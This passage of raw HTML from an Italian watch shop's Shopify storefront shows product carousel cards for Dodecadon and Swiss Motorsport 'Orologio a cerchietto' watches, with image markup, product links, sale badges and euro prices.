                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677 1653w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003.jpg?v=1762505677&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1653"
                height="1653"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz9508175872330-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690 2356w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00002.jpg?v=1762526690&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2356"
                  height="2356"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-dodecadon-motorsport"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9508175872330"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9508175872330 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9508175872330"
                >
                  
Orologio a cerchietto Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9508175872330"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 40%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-9508175872330"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-dodecadon-motorsport"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-9508175872330"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-9508175872330 Badge-template--27258687193418__featured_collection_ntBGxz-9508175872330"
              >
                
Orologio a cerchietto Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €149,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €149,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €249,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-9508175872330"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836 1748w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004.jpg?v=1762524836&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto automatico Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1748"
                height="1748"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz10164531790154-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967 2603w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00003.jpg?v=1762507967&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2603"
                  height="2603"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-1"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10164531790154"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10164531790154 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10164531790154"
                >
                  
Orologio a cerchietto automatico Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10164531790154"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 30%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-10164531790154"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-1"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-10164531790154"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-10164531790154 Badge-template--27258687193418__featured_collection_ntBGxz-10164531790154"
              >
                
Orologio a cerchietto automatico Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €349,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €349,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €499,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-10164531790154"
              class="badge badge--bottom-left color-background-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915 1705w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002.jpg?v=1762524915&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto automatico Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1705"
                height="1705"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz10172500640074-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822 2209w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00001.jpg?v=1762505822&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2209"
                  height="2209"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-2"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10172500640074"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10172500640074 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10172500640074"
                >
                  
Orologio a cerchietto automatico Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10172500640074"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 30%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-10172500640074"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport-2"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-10172500640074"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-10172500640074 Badge-template--27258687193418__featured_collection_ntBGxz-10172500640074"
              >
                
Orologio a cerchietto automatico Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €349,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €349,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €499,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-10172500640074"
              class="badge badge--bottom-left color-background-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 99.9375%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 99.9375%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877 1600w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003.jpg?v=1762524877&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto automatico Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1599"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz9508218569034-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771 1808w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00001.jpg?v=1762505771&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1808"
                  height="1808"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9508218569034"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9508218569034 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9508218569034"
                >
                  
Orologio a cerchietto automatico Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9508218569034"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 30%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-9508218569034"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-automatico-dodecadon-motorsport"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-9508218569034"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-9508218569034 Badge-template--27258687193418__featured_collection_ntBGxz-9508218569034"
              >
                
Orologio a cerchietto automatico Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €349,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €349,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €499,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-9508218569034"
              class="badge badge--bottom-left color-background-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=165 165w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=360 360w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=533 533w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=720 720w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=940 940w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350 2930w
                "
                src="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002.jpg?v=1762525350&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Swiss Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2930"
                height="2930"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz8448738459978-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=165 165w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=360 360w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=533 533w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=720 720w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=940 940w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868 4000w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00003.jpg?v=1762526868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-swiss-motorsport"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8448738459978"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8448738459978 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8448738459978"
                >
                  
Orologio a cerchietto Swiss Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8448738459978"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 50%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-8448738459978"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-swiss-motorsport"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-8448738459978"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-8448738459978 Badge-template--27258687193418__featured_collection_ntBGxz-8448738459978"
              >
                
Orologio a cerchietto Swiss Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €499,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €499,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €999,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-8448738459978"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
